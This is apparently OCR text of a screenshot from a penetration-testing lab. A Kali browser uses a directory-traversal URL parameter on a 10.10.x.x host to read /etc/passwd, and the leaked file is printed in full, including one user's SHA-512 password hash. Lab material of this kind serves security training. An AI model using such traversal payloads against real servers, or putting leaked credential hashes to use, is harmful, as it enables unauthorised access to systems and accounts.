 10.10.3.234/d1r3c70ry_center/claim/index.php?view=%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
ning Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB GitHub - frizb/Linux-Pr...
MAIN PAGE NO YES
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var
/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false statd:x:110:65534::/var/lib/nfs:/bin/false sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin
vagrant:x:1000:1000:vagrant,,,:/home/vagrant:/bin/bash vboxadd:x:999:1::/var/run/vboxadd:/bin/false ftp:x:112:118:ftp daemon,,,:/srv/ftp:/bin/false
kamishiro:$6$Tb/euwmK$OXA.dwMeOAcopwBl68boTG5zi65wIHsc84OWAIye5VITLLtVlaXvRDJXET..it8r.jbrlpfZeMdwD3B0fGxJI0:1001:1001:,,,:/home/kamishiro:/bin/bash